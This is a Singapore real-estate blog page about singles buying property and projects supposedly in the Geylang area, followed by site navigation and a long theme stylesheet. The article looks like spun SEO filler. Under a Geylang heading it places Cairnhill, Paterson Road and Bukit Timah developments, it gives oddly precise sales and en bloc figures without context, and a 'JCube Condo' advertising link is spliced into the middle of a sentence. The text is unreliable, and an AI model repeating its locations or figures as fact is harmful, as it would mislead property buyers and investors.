<p>While it&#8217;s true that more Singaporeans are opting to remain single, the number of singles is still a growing factor in the real estate market. Singles cannot purchase HDB flats until they turn 35 years old. As such, singles are likely to look towards private properties and rentals. And millennials are increasingly leaving their families to pursue careers in different parts of the world. In the future, they&#8217;ll be the primary buyers of property in the city.</p>
<h2>Geylang area</h2>
<p>A high-profit area in the heart of Singapore, the Geylang Area, offers many advantages for investors. The area is well-connected by public transportation, and there are many options for purchasing property. Its prime location close to the Aljunied MRT is a key factor, as it provides easy access to several local amenities. It is also within walking distance to a number of local eateries, such as restaurants, cafes, and supermarkets.</p>
<p>Among the high-end projects in the area are the Ritz-Carlton Residences at Cairnhill, the Hilltops at Cairnhill, and the Paterson Suites at Paterson Road. In the mid-tier market, there are numerous developments like Thomson Road and Park Natura. These properties are expected to appreciate in value over the next few years, so buyers are likely to take advantage of the strong demand.</p>
<p>Despite the global recession, the residential property market in Singapore is remarkably resilient. In 2009, developers sold 4,387 units, up from 4,382 in 2008. As the economy continues to recover, the government has enacted a series of measures aimed at stabilising the market. However, the latest measures, announced on Thursday, could squelch any positive <a href="https://www.jcuberesidence.com/">JCube Condo</a> sentiment in the market.</p>
<p>As for the en bloc market, this region has continued to outperform the rest of Singapore. In October, the en bloc sale of Dragon Mansion attracted a record-breaking 68 per cent higher than the DC rate on September 1, 2009. Other areas that saw higher price increases include Upper Thomson Rd, Serangoon Ave 3 and Sengkang West Avenue. Those areas will see the highest gains, according to market watchers.</p>
<p>One new development is slated to be built in the area. The Forett at Bukit Timah will occupy a former Goodluck Garden. The project is situated in a highly-desirable enclave. Developer Qingjian Group purchased the land for S$610 million in March 2018. They plan to convert the previous 210-unit apartment into luxury low-rise units. The area is also close to world-class international education, and the surrounding nature will provide a serene retreat from the bustling city.</p>
	</div>

    
</article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mudbubble.com/location-of-tampines-ec-advantageous-as-near-to-the-cross-island-line-mrt-station/" rel="prev">Location of Tampines EC Advantageous As Near to The Cross Island Line MRT Station</a></div><div class="nav-next"><a href="https://www.mudbubble.com/the-reserve-residences-at-jalan-anak-bukit-beauty-world-by-far-east/" rel="next">The Reserve Residences at Jalan Anak Bukit Beauty World by Far East</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bukit-timah-properties-in-singapore-sees-high-profit-potential/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.mudbubble.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                    </main>

                </div>

                <div class="column is-3">
                    
<aside class="sidebar" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.mudbubble.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="widget-title-text">Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.mudbubble.com/navigating-the-ever-changing-rental-market-rebounding-from-covid-19-with-stabilizing-rents-increased-options-and-strategic-condo-investments/">Navigating the Ever-Changing Rental Market Rebounding from COVID-19 with Stabilizing Rents, Increased Options, and Strategic Condo Investments</a>
									</li>
											<li>
					<a href="https://www.mudbubble.com/unlocking-toa-payohs-connectivity-how-major-roads-and-the-orie-condo-shape-the-perfectly-connected-community/">Unlocking Toa Payoh&#8217;s Connectivity How Major Roads and The Orie Condo Shape the Perfectly Connected Community</a>
									</li>
											<li>
					<a href="https://www.mudbubble.com/novo-place-ec-where-modern-living-meets-education-in-the-vibrant-tengah-estate-a-comprehensive-guide-to-nearby-schools/">Novo Place EC Where Modern Living Meets Education in the Vibrant Tengah Estate &#8211; A Comprehensive Guide to Nearby Schools</a>
									</li>
											<li>
					<a href="https://www.mudbubble.com/discover-a-world-of-learning-at-my-first-skool-in-jurong-wests-novo-place-nurturing-young-minds-with-innovative-education/">Discover a World of Learning at My First Skool in Jurong West&#8217;s Novo Place Nurturing Young Minds with Innovative Education</a>
									</li>
											<li>
					<a href="https://www.mudbubble.com/aurelle-of-tampines-the-perfect-blend-of-luxury-convenience-and-location-for-executive-condo-living-at-tampines-street-62/">Aurelle of Tampines The Perfect Blend of Luxury, Convenience, and Location for Executive Condo Living at Tampines Street 62</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="widget-title-text">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.mudbubble.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.mudbubble.com/category/green-homes/">Green Homes</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.mudbubble.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.mudbubble.com/category/home-insurance/">Home Insurance</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.mudbubble.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.mudbubble.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.mudbubble.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.mudbubble.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mudbubble.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
                </div>

            </div>

        </div>

    </section>


    <footer class="footer" role="contentinfo">
        <div class="container">
            <div class="columns is-variable is-8">
                <div class="column is-3">
                                    </div>
                <div class="column is-3">
                                    </div>
                <div class="column is-3">
                                    </div>
                <div class="column is-3">
		                            </div>
            </div>
        </div>
                        <div class="site-info has-text-align-center">
            &copy; 2021 - All rights reserved. Theme by Mobeen Abdullah        </div>
            </footer>

<script type="text/javascript" src="https://www.mudbubble.com/wp-content/themes/alera/js/custom.js?ver=1.0.0" id="alera-custom-js-js"></script>
<script type="text/javascript" src="https://www.mudbubble.com/wp-content/themes/alera/js/navigation.js?ver=20151215" id="alera-navigation-js"></script>
<script type="text/javascript" src="https://www.mudbubble.com/wp-content/themes/alera/js/skip-link-focus-fix.js?ver=20151215" id="alera-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.mudbubble.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mudbubble.com/wp-content/themes/alera/css/main.css?ver=1.0.0
body_size: 20228
content:
html {
  box-sizing: border-box;
  font-size: 62.5% !important; }
  @media only screen and (max-width: 75em) {
    html {
      font-size: 50% !important; } }

body {
  font-size: 1.6rem !important;
  color: #0a0a0a !important; }

.site-content .page-content h1, .site-content .post-content h1 {
  font-size: 4.8rem; }

.site-content .page-content h2, .site-content .post-content h2 {
  font-size: 3.6rem; }

.site-content .page-content h3, .site-content .post-content h3 {
  font-size: 3rem; }

.site-content .page-content h4, .site-content .post-content h4 {
  font-size: 2.4rem; }

.site-content .page-content h5, .site-content .post-content h5 {
  font-size: 2rem; }

.site-content .page-content h6, .site-content .post-content h6 {
  font-size: 1.8rem; }

h1 {
  font-size: 4.8rem; }

h2 {
  font-size: 3.6rem; }

h3 {
  font-size: 3rem; }

h4 {
  font-size: 2.4rem; }

h5 {
  font-size: 2rem; }

h6 {
  font-size: 1.8rem; }

@keyframes spinAround {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(359deg); } }

.is-unselectable, .button, .file, .pagination-previous,
.pagination-next,
.pagination-link,
.pagination-ellipsis {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.select:not(.is-multiple):not(.is-loading)::after, .navbar-link:not(.is-arrowless)::after {
  border: 3px solid transparent;
  border-radius: 2px;
  border-right: 0;
  border-top: 0;
  content: " ";
  display: block;
  height: 0.625em;
  margin-top: -0.4375em;
  pointer-events: none;
  position: absolute;
  top: 50%;
  transform: rotate(-45deg);
  transform-origin: center;
  width: 0.625em; }

.pagination:not(:last-child) {
  margin-bottom: 1.5rem; }

.button.is-loading::after, .select.is-loading::after, .control.is-loading::after {
  animation: spinAround 500ms infinite linear;
  border: 2px solid #dbdbdb;
  border-radius: 290486px;
  border-right-color: transparent;
  border-top-color: transparent;
  content: "";
  display: block;
  height: 1em;
  position: relative;
  width: 1em; }

.is-overlay {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0; }

.button, .input, .textarea, .select select, .file-cta,
.file-name, .pagination-previous,
.pagination-next,
.pagination-link,
.pagination-ellipsis {
  -moz-appearance: none;
  -webkit-appearance: none;
  align-items: center;
  border: 0.2rem solid transparent;
  border-radius: 4px;
  box-shadow: none;
  display: inline-flex;
  font-size: 1rem;
  height: 2.5em;
  justify-content: flex-start;
  line-height: 1.5;
  padding-bottom: calc(0.5em - 0.2rem);
  padding-left: calc(0.75em - 0.2rem);
  padding-right: calc(0.75em - 0.2rem);
  padding-top: calc(0.5em - 0.2rem);
  position: relative;
  vertical-align: top; }
  .button:focus, .input:focus, .textarea:focus, .select select:focus, .file-cta:focus,
  .file-name:focus, .pagination-previous:focus,
  .pagination-next:focus,
  .pagination-link:focus,
  .pagination-ellipsis:focus, .is-focused.button, .is-focused.input, .is-focused.textarea, .select select.is-focused, .is-focused.file-cta,
  .is-focused.file-name, .is-focused.pagination-previous,
  .is-focused.pagination-next,
  .is-focused.pagination-link,
  .is-focused.pagination-ellipsis, .button:active, .input:active, .textarea:active, .select select:active, .file-cta:active,
  .file-name:active, .pagination-previous:active,
  .pagination-next:active,
  .pagination-link:active,
  .pagination-ellipsis:active, .is-active.button, .is-active.input, .is-active.textarea, .select select.is-active, .is-active.file-cta,
  .is-active.file-name, .is-active.pagination-previous,
  .is-active.pagination-next,
  .is-active.pagination-link,
  .is-active.pagination-ellipsis {
    outline: none; }
  .button[disabled], .input[disabled], .textarea[disabled], .select select[disabled], .file-cta[disabled],
  .file-name[disabled], .pagination-previous[disabled],
  .pagination-next[disabled],
  .pagination-link[disabled],
  .pagination-ellipsis[disabled],
  fieldset[disabled] .button,
  fieldset[disabled] .input,
  fieldset[disabled] .textarea,
  fieldset[disabled] .select select,
  .select fieldset[disabled] select,
  fieldset[disabled] .file-cta,
  fieldset[disabled] .file-name,
  fieldset[disabled] .pagination-previous,
  fieldset[disabled] .pagination-next,
  fieldset[disabled] .pagination-link,
  fieldset[disabled] .pagination-ellipsis {
    cursor: not-allowed; }

/*! minireset.css v0.0.6 | MIT License | github.com/jgthms/minireset.css */
html,
body,
p,
ol,
ul,
li,
dl,
dt,
dd,
blockquote,
figure,
fieldset,
legend,
textarea,
pre,
iframe,
hr,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal; }

ul {
  list-style: none; }

button,
input,
select,
textarea {
  margin: 0; }

html {
  box-sizing: border-box; }

*, *::before, *::after {
  box-sizing: inherit; }

img,
video {
  height: auto;
  max-width: 100%; }

iframe {
  border: 0; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }
  td:not([align]),
  th:not([align]) {
    text-align: left; }

html {
  background-color: #EFF0EB;
  font-size: 16px;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  min-width: 300px;
  overflow-x: hidden;
  overflow-y: scroll;
  text-rendering: optimizeLegibility;
  text-size-adjust: 100%; }

article,
aside,
figure,
footer,
header,
hgroup,
section {
  display: block; }

body,
button,
input,
select,
textarea {
  font-family: "Poppins", sans-serif; }

code,
pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  font-family: monospace; }

body {
  color: #0a0a0a;
  font-size: 1em;
  font-weight: 400;
  line-height: 1.5; }

a {
  color: #000000;
  cursor: pointer;
  text-decoration: none; }
  a strong {
    color: currentColor; }
  a:hover {
    color: #363636; }

code {
  background-color: whitesmoke;
  color: #f14668;
  font-size: 0.875em;
  font-weight: normal;
  padding: 0.25em 0.5em 0.25em; }

hr {
  background-color: whitesmoke;
  border: none;
  display: block;
  height: 2px;
  margin: 1.5rem 0; }

img {
  height: auto;
  max-width: 100%; }

input[type="checkbox"],
input[type="radio"] {
  vertical-align: baseline; }

small {
  font-size: 0.875em; }

span {
  font-style: inherit;
  font-weight: inherit; }

strong {
  color: #363636;
  font-weight: 700; }

fieldset {
  border: none; }

pre {
  -webkit-overflow-scrolling: touch;
  background-color: whitesmoke;
  color: #0a0a0a;
  font-size: 0.875em;
  overflow-x: auto;
  padding: 1.25rem 1.5rem;
  white-space: pre;
  word-wrap: normal; }
  pre code {
    background-color: transparent;
    color: currentColor;
    font-size: 1em;
    padding: 0; }

table td,
table th {
  vertical-align: top; }
  table td:not([align]),
  table th:not([align]) {
    text-align: left; }

table th {
  color: #363636; }

.is-clearfix::after {
  clear: both;
  content: " ";
  display: table; }

.is-pulled-left {
  float: left !important; }

.is-pulled-right {
  float: right !important; }

.is-clipped {
  overflow: hidden !important; }

.is-size-1 {
  font-size: 3rem !important; }

.is-size-2 {
  font-size: 2.5rem !important; }

.is-size-3 {
  font-size: 2rem !important; }

.is-size-4 {
  font-size: 1.5rem !important; }

.is-size-5 {
  font-size: 1.25rem !important; }

.is-size-6 {
  font-size: 1rem !important; }

.is-size-7 {
  font-size: 0.75rem !important; }

@media screen and (max-width: 768px) {
  .is-size-1-mobile {
    font-size: 3rem !important; }
  .is-size-2-mobile {
    font-size: 2.5rem !important; }
  .is-size-3-mobile {
    font-size: 2rem !important; }
  .is-size-4-mobile {
    font-size: 1.5rem !important; }
  .is-size-5-mobile {
    font-size: 1.25rem !important; }
  .is-size-6-mobile {
    font-size: 1rem !important; }
  .is-size-7-mobile {
    font-size: 0.75rem !important; } }

@media screen and (min-width: 769px), print {
  .is-size-1-tablet {
    font-size: 3rem !important; }
  .is-size-2-tablet {
    font-size: 2.5rem !important; }
  .is-size-3-tablet {
    font-size: 2rem !important; }
  .is-size-4-tablet {
    font-size: 1.5rem !important; }
  .is-size-5-tablet {
    font-size: 1.25rem !important; }
  .is-size-6-tablet {
    font-size: 1rem !important; }
  .is-size-7-tablet {
    font-size: 0.75rem !important; } }

@media screen and (max-width: 1023px) {
  .is-size-1-touch {
    font-size: 3rem !important; }
  .is-size-2-touch {
    font-size: 2.5rem !important; }
  .is-size-3-touch {
    font-size: 2rem !important; }
  .is-size-4-touch {
    font-size: 1.5rem !important; }
  .is-size-5-touch {
    font-size: 1.25rem !important; }
  .is-size-6-touch {
    font-size: 1rem !important; }
  .is-size-7-touch {
    font-size: 0.75rem !important; } }

@media screen and (min-width: 1024px) {
  .is-size-1-desktop {
    font-size: 3rem !important; }
  .is-size-2-desktop {
    font-size: 2.5rem !important; }
  .is-size-3-desktop {
    font-size: 2rem !important; }
  .is-size-4-desktop {
    font-size: 1.5rem !important; }
  .is-size-5-desktop {
    font-size: 1.25rem !important; }
  .is-size-6-desktop {
    font-size: 1rem !important; }
  .is-size-7-desktop {
    font-size: 0.75rem !important; } }

@media screen and (min-width: 1216px) {
  .is-size-1-widescreen {
    font-size: 3rem !important; }
  .is-size-2-widescreen {
    font-size: 2.5rem !important; }
  .is-size-3-widescreen {
    font-size: 2rem !important; }
  .is-size-4-widescreen {
    font-size: 1.5rem !important; }
  .is-size-5-widescreen {
    font-size: 1.25rem !important; }
  .is-size-6-widescreen {
    font-size: 1rem !important; }
  .is-size-7-widescreen {
    font-size: 0.75rem !important; } }

@media screen and (min-width: 1408px) {
  .is-size-1-fullhd {
    font-size: 3rem !important; }
  .is-size-2-fullhd {
    font-size: 2.5rem !important; }
  .is-size-3-fullhd {
    font-size: 2rem !important; }
  .is-size-4-fullhd {
    font-size: 1.5rem !important; }
  .is-size-5-fullhd {
    font-size: 1.25rem !important; }
  .is-size-6-fullhd {
    font-size: 1rem !important; }
  .is-size-7-fullhd {
    font-size: 0.75rem !important; } }

.has-text-centered {
  text-align: center !important; }

.has-text-justified {
  text-align: justify !important; }

.has-text-left {
  text-align: left !important; }

.has-text-right {
  text-align: right !important; }

@media screen and (max-width: 768px) {
  .has-text-centered-mobile {
    text-align: center !important; } }

@media screen and (min-width: 769px), print {
  .has-text-centered-tablet {
    text-align: center !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .has-text-centered-tablet-only {
    text-align: center !important; } }

@media screen and (max-width: 1023px) {
  .has-text-centered-touch {
    text-align: center !important; } }

@media screen and (min-width: 1024px) {
  .has-text-centered-desktop {
    text-align: center !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .has-text-centered-desktop-only {
    text-align: center !important; } }

@media screen and (min-width: 1216px) {
  .has-text-centered-widescreen {
    text-align: center !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .has-text-centered-widescreen-only {
    text-align: center !important; } }

@media screen and (min-width: 1408px) {
  .has-text-centered-fullhd {
    text-align: center !important; } }

@media screen and (max-width: 768px) {
  .has-text-justified-mobile {
    text-align: justify !important; } }

@media screen and (min-width: 769px), print {
  .has-text-justified-tablet {
    text-align: justify !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .has-text-justified-tablet-only {
    text-align: justify !important; } }

@media screen and (max-width: 1023px) {
  .has-text-justified-touch {
    text-align: justify !important; } }

@media screen and (min-width: 1024px) {
  .has-text-justified-desktop {
    text-align: justify !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .has-text-justified-desktop-only {
    text-align: justify !important; } }

@media screen and (min-width: 1216px) {
  .has-text-justified-widescreen {
    text-align: justify !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .has-text-justified-widescreen-only {
    text-align: justify !important; } }

@media screen and (min-width: 1408px) {
  .has-text-justified-fullhd {
    text-align: justify !important; } }

@media screen and (max-width: 768px) {
  .has-text-left-mobile {
    text-align: left !important; } }

@media screen and (min-width: 769px), print {
  .has-text-left-tablet {
    text-align: left !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .has-text-left-tablet-only {
    text-align: left !important; } }

@media screen and (max-width: 1023px) {
  .has-text-left-touch {
    text-align: left !important; } }

@media screen and (min-width: 1024px) {
  .has-text-left-desktop {
    text-align: left !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .has-text-left-desktop-only {
    text-align: left !important; } }

@media screen and (min-width: 1216px) {
  .has-text-left-widescreen {
    text-align: left !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .has-text-left-widescreen-only {
    text-align: left !important; } }

@media screen and (min-width: 1408px) {
  .has-text-left-fullhd {
    text-align: left !important; } }

@media screen and (max-width: 768px) {
  .has-text-right-mobile {
    text-align: right !important; } }

@media screen and (min-width: 769px), print {
  .has-text-right-tablet {
    text-align: right !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .has-text-right-tablet-only {
    text-align: right !important; } }

@media screen and (max-width: 1023px) {
  .has-text-right-touch {
    text-align: right !important; } }

@media screen and (min-width: 1024px) {
  .has-text-right-desktop {
    text-align: right !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .has-text-right-desktop-only {
    text-align: right !important; } }

@media screen and (min-width: 1216px) {
  .has-text-right-widescreen {
    text-align: right !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .has-text-right-widescreen-only {
    text-align: right !important; } }

@media screen and (min-width: 1408px) {
  .has-text-right-fullhd {
    text-align: right !important; } }

.is-capitalized {
  text-transform: capitalize !important; }

.is-lowercase {
  text-transform: lowercase !important; }

.is-uppercase {
  text-transform: uppercase !important; }

.is-italic {
  font-style: italic !important; }

.has-text-white {
  color: white !important; }

a.has-text-white:hover, a.has-text-white:focus {
  color: #e6e6e6 !important; }

.has-background-white {
  background-color: white !important; }

.has-text-black {
  color: #0a0a0a !important; }

a.has-text-black:hover, a.has-text-black:focus {
  color: black !important; }

.has-background-black {
  background-color: #0a0a0a !important; }

.has-text-light {
  color: whitesmoke !important; }

a.has-text-light:hover, a.has-text-light:focus {
  color: #dbdbdb !important; }

.has-background-light {
  background-color: whitesmoke !important; }

.has-text-dark {
  color: #363636 !important; }

a.has-text-dark:hover, a.has-text-dark:focus {
  color: #1c1c1c !important; }

.has-background-dark {
  background-color: #363636 !important; }

.has-text-primary {
  color: #000000 !important; }

a.has-text-primary:hover, a.has-text-primary:focus {
  color: black !important; }

.has-background-primary {
  background-color: #000000 !important; }

.has-text-link {
  color: #000000 !important; }

a.has-text-link:hover, a.has-text-link:focus {
  color: black !important; }

.has-background-link {
  background-color: #000000 !important; }

.has-text-info {
  color: #3298dc !important; }

a.has-text-info:hover, a.has-text-info:focus {
  color: #207dbc !important; }

.has-background-info {
  background-color: #3298dc !important; }

.has-text-success {
  color: #48c774 !important; }

a.has-text-success:hover, a.has-text-success:focus {
  color: #34a85c !important; }

.has-background-success {
  background-color: #48c774 !important; }

.has-text-warning {
  color: #ffdd57 !important; }

a.has-text-warning:hover, a.has-text-warning:focus {
  color: #ffd324 !important; }

.has-background-warning {
  background-color: #ffdd57 !important; }

.has-text-danger {
  color: #f14668 !important; }

a.has-text-danger:hover, a.has-text-danger:focus {
  color: #ee1742 !important; }

.has-background-danger {
  background-color: #f14668 !important; }

.has-text-black-bis {
  color: #121212 !important; }

.has-background-black-bis {
  background-color: #121212 !important; }

.has-text-black-ter {
  color: #242424 !important; }

.has-background-black-ter {
  background-color: #242424 !important; }

.has-text-grey-darker {
  color: #363636 !important; }

.has-background-grey-darker {
  background-color: #363636 !important; }

.has-text-grey-dark {
  color: #0a0a0a !important; }

.has-background-grey-dark {
  background-color: #0a0a0a !important; }

.has-text-grey {
  color: #7a7a7a !important; }

.has-background-grey {
  background-color: #7a7a7a !important; }

.has-text-grey-light {
  color: #D0D1CD !important; }

.has-background-grey-light {
  background-color: #D0D1CD !important; }

.has-text-grey-lighter {
  color: #dbdbdb !important; }

.has-background-grey-lighter {
  background-color: #dbdbdb !important; }

.has-text-white-ter {
  color: whitesmoke !important; }

.has-background-white-ter {
  background-color: whitesmoke !important; }

.has-text-white-bis {
  color: #fafafa !important; }

.has-background-white-bis {
  background-color: #fafafa !important; }

.has-text-weight-light {
  font-weight: 300 !important; }

.has-text-weight-normal {
  font-weight: 400 !important; }

.has-text-weight-medium {
  font-weight: 500 !important; }

.has-text-weight-semibold {
  font-weight: 600 !important; }

.has-text-weight-bold {
  font-weight: 700 !important; }

.is-family-primary {
  font-family: "Poppins", sans-serif !important; }

.is-family-secondary {
  font-family: "Poppins", sans-serif !important; }

.is-family-sans-serif {
  font-family: "Poppins", sans-serif !important; }

.is-family-monospace {
  font-family: monospace !important; }

.is-family-code {
  font-family: monospace !important; }

.is-block {
  display: block !important; }

@media screen and (max-width: 768px) {
  .is-block-mobile {
    display: block !important; } }

@media screen and (min-width: 769px), print {
  .is-block-tablet {
    display: block !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .is-block-tablet-only {
    display: block !important; } }

@media screen and (max-width: 1023px) {
  .is-block-touch {
    display: block !important; } }

@media screen and (min-width: 1024px) {
  .is-block-desktop {
    display: block !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .is-block-desktop-only {
    display: block !important; } }

@media screen and (min-width: 1216px) {
  .is-block-widescreen {
    display: block !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .is-block-widescreen-only {
    display: block !important; } }

@media screen and (min-width: 1408px) {
  .is-block-fullhd {
    display: block !important; } }

.is-flex {
  display: flex !important; }

@media screen and (max-width: 768px) {
  .is-flex-mobile {
    display: flex !important; } }

@media screen and (min-width: 769px), print {
  .is-flex-tablet {
    display: flex !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .is-flex-tablet-only {
    display: flex !important; } }

@media screen and (max-width: 1023px) {
  .is-flex-touch {
    display: flex !important; } }

@media screen and (min-width: 1024px) {
  .is-flex-desktop {
    display: flex !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .is-flex-desktop-only {
    display: flex !important; } }

@media screen and (min-width: 1216px) {
  .is-flex-widescreen {
    display: flex !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .is-flex-widescreen-only {
    display: flex !important; } }

@media screen and (min-width: 1408px) {
  .is-flex-fullhd {
    display: flex !important; } }

.is-inline {
  display: inline !important; }

@media screen and (max-width: 768px) {
  .is-inline-mobile {
    display: inline !important; } }

@media screen and (min-width: 769px), print {
  .is-inline-tablet {
    display: inline !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .is-inline-tablet-only {
    display: inline !important; } }

@media screen and (max-width: 1023px) {
  .is-inline-touch {
    display: inline !important; } }

@media screen and (min-width: 1024px) {
  .is-inline-desktop {
    display: inline !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .is-inline-desktop-only {
    display: inline !important; } }

@media screen and (min-width: 1216px) {
  .is-inline-widescreen {
    display: inline !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .is-inline-widescreen-only {
    display: inline !important; } }

@media screen and (min-width: 1408px) {
  .is-inline-fullhd {
    display: inline !important; } }

.is-inline-block {
  display: inline-block !important; }

@media screen and (max-width: 768px) {
  .is-inline-block-mobile {
    display: inline-block !important; } }

@media screen and (min-width: 769px), print {
  .is-inline-block-tablet {
    display: inline-block !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .is-inline-block-tablet-only {
    display: inline-block !important; } }

@media screen and (max-width: 1023px) {
  .is-inline-block-touch {
    display: inline-block !important; } }

@media screen and (min-width: 1024px) {
  .is-inline-block-desktop {
    display: inline-block !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .is-inline-block-desktop-only {
    display: inline-block !important; } }

@media screen and (min-width: 1216px) {
  .is-inline-block-widescreen {
    display: inline-block !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .is-inline-block-widescreen-only {
    display: inline-block !important; } }

@media screen and (min-width: 1408px) {
  .is-inline-block-fullhd {
    display: inline-block !important; } }

.is-inline-flex {
  display: inline-flex !important; }

@media screen and (max-width: 768px) {
  .is-inline-flex-mobile {
    display: inline-flex !important; } }

@media screen and (min-width: 769px), print {
  .is-inline-flex-tablet {
    display: inline-flex !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .is-inline-flex-tablet-only {
    display: inline-flex !important; } }

@media screen and (max-width: 1023px) {
  .is-inline-flex-touch {
    display: inline-flex !important; } }

@media screen and (min-width: 1024px) {
  .is-inline-flex-desktop {
    display: inline-flex !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .is-inline-flex-desktop-only {
    display: inline-flex !important; } }

@media screen and (min-width: 1216px) {
  .is-inline-flex-widescreen {
    display: inline-flex !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .is-inline-flex-widescreen-only {
    display: inline-flex !important; } }

@media screen and (min-width: 1408px) {
  .is-inline-flex-fullhd {
    display: inline-flex !important; } }

.is-hidden {
  display: none !important; }

.is-sr-only {
  border: none !important;
  clip: rect(0, 0, 0, 0) !important;
  height: 0.01em !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  white-space: nowrap !important;
  width: 0.01em !important; }

@media screen and (max-width: 768px) {
  .is-hidden-mobile {
    display: none !important; } }

@media screen and (min-width: 769px), print {
  .is-hidden-tablet {
    display: none !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .is-hidden-tablet-only {
    display: none !important; } }

@media screen and (max-width: 1023px) {
  .is-hidden-touch {
    display: none !important; } }

@media screen and (min-width: 1024px) {
  .is-hidden-desktop {
    display: none !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .is-hidden-desktop-only {
    display: none !important; } }

@media screen and (min-width: 1216px) {
  .is-hidden-widescreen {
    display: none !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .is-hidden-widescreen-only {
    display: none !important; } }

@media screen and (min-width: 1408px) {
  .is-hidden-fullhd {
    display: none !important; } }

.is-invisible {
  visibility: hidden !important; }

@media screen and (max-width: 768px) {
  .is-invisible-mobile {
    visibility: hidden !important; } }

